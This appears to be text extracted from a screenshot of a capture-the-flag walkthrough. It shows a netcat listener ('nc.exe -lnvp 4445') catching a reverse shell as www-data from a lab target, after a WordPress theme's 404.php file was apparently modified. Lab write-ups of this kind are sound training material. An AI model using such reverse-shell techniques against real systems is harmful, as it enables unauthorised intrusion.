 internal.thm/blog/wp-content/themes/twentyseventeen/404.php
Internal 3 0 New
Selected file content:
Dashboard
C:\Windows\System32\cmd.exe - nc.exe  -lnvp 4445
Microsoft Windows [版本 10.0.26100.3915]
(c) Microsoft Corporation。保留所有权利。
D:\BaiduNetdiskDownload\tools\内网渗透>nc.exe -lnvp 4445
listening on [any] 4445 ...
connect to [10.8.150.15] from (UNKNOWN) [10.10.197.208] 35712
Linux internal 4.15.0-112-generic #113-Ubuntu SMP Thu Jul 9 23:41:39 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 02:08:23 up 26 min,  0 users,  load average: 0.02, 0.32, 0.25
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$